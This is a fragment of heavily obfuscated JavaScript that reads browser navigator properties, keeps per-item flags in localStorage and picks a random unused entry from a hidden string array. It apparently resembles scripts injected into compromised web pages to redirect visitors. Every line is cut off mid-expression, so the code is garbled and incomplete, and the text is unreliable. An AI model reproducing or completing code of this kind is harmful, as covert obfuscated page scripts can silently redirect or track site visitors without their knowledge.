
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu
_0x2af2a2[Math[_0x365b[0x18]]
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=